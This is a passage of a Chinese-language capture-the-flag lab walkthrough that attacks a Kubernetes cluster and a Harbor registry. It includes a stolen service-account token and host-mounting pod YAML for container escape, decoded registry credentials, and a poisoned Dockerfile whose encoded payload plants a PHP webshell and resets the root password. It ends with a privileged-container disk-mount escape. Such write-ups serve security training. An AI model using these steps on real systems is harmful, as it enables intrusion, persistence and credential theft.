ZXJ2aWNlYWNjb3VudCI6eyJuYW1lIjoibXlzcWwiLCJ1aWQiOiJhNTMyNDZlNy0yZDFkLTQxMzMtOGM4OS05ZGNhMWI5YmIxNGYifSwid2FybmFmdGVyIjoxNzM0ODAwMjAwfSwibmJmIjoxNzM0Nzk2NTkzLCJzdWIiOiJzeXN0ZW06c2VydmljZWFjY291bnQ6ZGVmYXVsdDpteXNxbCJ9.N0NPwdfTCfxNaQ8HUv8FwThLYOwY2pHQ9fcFzs7VyDgnqBDMjjrViVxOxlaSCPG_WPnLwwJUp5BKS3Dm0gTiHnvP7oA7c0HQ3HSMTk_A9D9Ty5MFyViWSVazon416QyQpW0xRVVIrnufKMPd62vurMel5eaLlYvU-hkQInPOenSAFmpBdoCXCWY93-hPvJ7p4fDwmSZsSdVY7CpZSHlKDWFWXinHGVg5E0FWJYDYmAP61f0rAKEVMpl82YdMcrGXQWljmPwoDe2kS1DSH9l-j9vejn3RkuIW1hyUS7NJv_Sx9CvQkeJvxMFO_LmRUGMy0u8wzE_WgvK50KTN2qOaSQ describe nodes

恢复可调度状态

1 kubectl -s https://172.22.15.75:6443/ --insecure-skip-tls-verify=true --token=eyJhbGciOiJSUzI1NiIsImtpZCI6IlRSaDd3eFBhYXFNTkg5OUh0TnNwcW00c0Zpand4LUliXzNHRU1raXFjTzQifQ.eyJhdWQiOlsiYXBpIiwiaXN0aW8tY2EiXSwiZXhwIjoxNzY2MzMyNTkzLCJpYXQiOjE3MzQ3OTY1OTMsImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2YyIsImp0aSI6IjZhMTgzYzRhLTQ1NTgtNDhhMi04Y2Q0LTk4MmVmMjJhY2ZlMyIsImt1YmVybmV0ZXMuaW8iOnsibmFtZXNwYWNlIjoiZGVmYXVsdCIsIm5vZGUiOnsibmFtZSI6Im5vZGUyIiwidWlkIjoiYjAzYjUwZTgtOTBkOS00YjdkLWFmM2EtMGZiMjY3MWUyNjFmIn0sInBvZCI6eyJuYW1lIjoibXlzcWwtNmRmODc2ZDZkYy1mNnFmZyIsInVpZCI6ImNmMzMyYjUxLWM2NDYtNDExNi04ZGRhLTFmMDJiZTAyM2FmZSJ9LCJzZXJ2aWNlYWNjb3VudCI6eyJuYW1lIjoibXlzcWwiLCJ1aWQiOiJhNTMyNDZlNy0yZDFkLTQxMzMtOGM4OS05ZGNhMWI5YmIxNGYifSwid2FybmFmdGVyIjoxNzM0ODAwMjAwfSwibmJmIjoxNzM0Nzk2NTkzLCJzdWIiOiJzeXN0ZW06c2VydmljZWFjY291bnQ6ZGVmYXVsdDpteXNxbCJ9.N0NPwdfTCfxNaQ8HUv8FwThLYOwY2pHQ9fcFzs7VyDgnqBDMjjrViVxOxlaSCPG_WPnLwwJUp5BKS3Dm0gTiHnvP7oA7c0HQ3HSMTk_A9D9Ty5MFyViWSVazon416QyQpW0xRVVIrnufKMPd62vurMel5eaLlYvU-hkQInPOenSAFmpBdoCXCWY93-hPvJ7p4fDwmSZsSdVY7CpZSHlKDWFWXinHGVg5E0FWJYDYmAP61f0rAKEVMpl82YdMcrGXQWljmPwoDe2kS1DSH9l-j9vejn3RkuIW1hyUS7NJv_Sx9CvQkeJvxMFO_LmRUGMy0u8wzE_WgvK50KTN2qOaSQ uncordon master

把taints删掉,上面那个操作顺道就删了,创建新docker,挂载逃逸

挂载容器同上

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 apiVersion: v1 kind: Pod metadata: name: control-master-x spec: tolerations: - key: node-role.kubernetes.io/master operator: Exists effect: NoSchedule containers: - name: control-master-x image: 172.22.18.64/public/mysql:5.6 command: ["/bin/sleep", "3650d"] volumeMounts: - name: master mountPath: /tmp volumes: - name: master hostPath: path: / type: Directory

flag06 Node2节点,挂个污点到node2下

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 apiVersion: v1 kind: Pod metadata: name: control-master-x1 spec: tolerations: - key: node-role.kubernetes.io/master operator: Exists effect: NoSchedule containers: - name: control-master-x image: 172.22.18.64/public/mysql:5.6 command: ["/bin/sleep", "3650d"] volumeMounts: - name: master mountPath: /tmp volumes: - name: master hostPath: path: / type: Directory nodeSelector: kubernetes.io/hostname: node2

flag07 flag06中的节点上公钥连上

scp传fscan gost

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 172.22.15.75 netmask 255.255.0.0 broadcast 172.22.255.255 inet6 fe80::216:3eff:fe1b:8d07 prefixlen 64 scopeid 0x20<link> ether 00:16:3e:1b:8d:07 txqueuelen 1000 (Ethernet) RX packets 347361 bytes 230265054 (219.5 MiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 219473 bytes 114617018 (109.3 MiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 172.22.50.75 netmask 255.255.0.0 broadcast 172.22.255.255 inet6 fe80::216:3eff:fe18:6372 prefixlen 64 scopeid 0x20<link> ether 00:16:3e:18:63:72 txqueuelen 1000 (Ethernet) RX packets 1149 bytes 83330 (81.3 KiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 1118 bytes 94102 (91.8 KiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 172.22.50.45:22 open 172.22.50.75:22 open 172.22.50.45:80 open 172.22.50.75:111 open 172.22.50.75:179 open 172.22.50.75:5000 open 172.22.50.75:9253 open 172.22.50.75:9353 open 172.22.50.75:10000 open 172.22.50.75:10249 open 172.22.50.75:10248 open 172.22.50.75:10259 open 172.22.50.75:10257 open 172.22.50.75:10256 open 172.22.50.75:10250 open 172.22.50.75:30020 open 172.22.50.75:32686 open [*] alive ports len is: 17 start vulscan [*] WebTitle: http://172.22.50.45 code:403 len:277 title:403 Forbidden [*] WebTitle: http://172.22.50.75:10249 code:404 len:19 title:None [*] WebTitle: http://172.22.50.75:5000 code:200 len:0 title:None [*] WebTitle: http://172.22.50.75:10248 code:404 len:19 title:None [*] WebTitle: http://172.22.50.75:10000 code:400 len:0 title:None [*] WebTitle: http://172.22.50.75:9253 code:404 len:19 title:None [*] WebTitle: http://172.22.50.75:9353 code:404 len:19 title:None [*] WebTitle: https://172.22.50.75:32686 code:200 len:1422 title:Kubernetes Dashboard [*] WebTitle: https://172.22.50.75:10250 code:404 len:19 title:None [*] WebTitle: http://172.22.50.75:10256 code:404 len:19 title:None [*] WebTitle: https://172.22.50.75:10259 code:403 len:217 title:None [*] WebTitle: https://172.22.50.75:10257 code:403 len:217 title:None [+] InfoScan:https://172.22.50.75:32686 [Kubernetes]

发现新网段172.22.15.0、172.22.50.0

继续信息搜集发现有个harbor-registry-secret的secret:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 [root@master ~]# kubectl get secrets harbor-registry-secret NAME TYPE DATA AGE harbor-registry-secret kubernetes.io/dockerconfigjson 1 115d [root@master ~]# kubectl describe secret harbor-registry-secret Name: harbor-registry-secret Namespace: default Labels: <none> Annotations: <none> Type: kubernetes.io/dockerconfigjson Data ==== .dockerconfigjson: 121 bytes [root@master ~]# kubectl get secret harbor-registry-secret -o jsonpath='{.data.\.dockerconfigjson}' | base64 --decode {"auths":{"172.22.18.64":{"username":"admin","password":"password@nk9DLwqce","auth":"YWRtaW46cGFzc3dvcmRAbms5REx3cWNl"}}}

利用得到的密码登录harbor

会发现存在一个私有镜象flag

因为是私有镜象,需要登录后再拉取

1 2 3 4 5 docker login 172.22.18.64 docker pull 172.22.18.64/hospital/flag:latest docker run -id --name flag 172.22.18.64/hospital/flag docker exec -it flag /bin/bash cat /flag

flag08 Harbor镜像同步privileged提权 通过Harbor日志发现,某服务每隔20分钟会从Harbor拉取hospital/system镜像进行部署

具体可以点开hospital/system镜像看拉去时间,日志

结合前面信息搜集发现有个172.22.50.45,可以猜测该IP的80端口是由172.22.18.64/hospital/system镜像创建的容器服务

(前面的那个403页面)

那我们可以自己构建一个hospital/system同名镜像,把他push到Harbor上去,这样过20分钟就会自动拉取恶意镜像

Dockerfile如下

1 2 3 4 FROM 172.22 .18.64 /hospital/systemRUN echo ZWNobyAnPD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+JyA+IC92YXIvd3d3L2h0bWwvc2hlbGwucGhwICYmIGNobW9kIHUrcyAvdXNyL2Jpbi9maW5k | base64 -d | bash && echo password | echo ZWNobyAicm9vdDpwYXNzd29yZCIgfCBjaHBhc3N3ZA== | base64 -d | bash ENTRYPOINT ["/usr/sbin/apache2ctl" , "-D" , "FOREGROUND" ]

1 2 3 4 5 6 先拉取镜像 docker login 172.22.18.64 #输入账号密码 docker pull 172.22.18.64/hospital/flag:latest 再push docker push 172.22.18.64/hospital/system

同步之后,蚁剑连接,自己传一个nc上去

将shell弹到172.22.15.75靶机上

发现该容器是否有privileged权限

1 2 3 4 5 6 7 8 9 10 11 12 13 14 cat /proc/self/status | grep CapEff CapEff: 0000003fffffffff #特权逃逸一件套 df -h Filesystem Size Used Avail Use% Mounted on overlay 40G 4.3G 33G 12% / tmpfs 64M 0 64M 0% /dev tmpfs 1.9G 0 1.9G 0% /sys/fs/cgroup shm 64M 0 64M 0% /dev/shm /dev/vda3 40G 4.3G 33G 12% /etc/hosts mkdir /test && mount /dev/vda3 /test cat /test/f*

完事了,真是一波三折啊,我足足打了14个小时,中间代理不知道是代理问题还是靶场问题,大概率靶场问题,毕竟我连入口机的8080端口都访问不了,一直转圈….还好最后完成了,万分激动

借鉴文章 https://xz.aliyun.com/t/16872?time__1311=Gui%3DGK0IqGxRx05q4%2BxCq7KdiKquGaWWoD#toc-2

https://mp.weixin.qq.com/s?__biz=MzkxOTYwMDI2OA==&mid=2247484301&idx=1&sn=cc09d0ed73141c9df1190979180a4bb6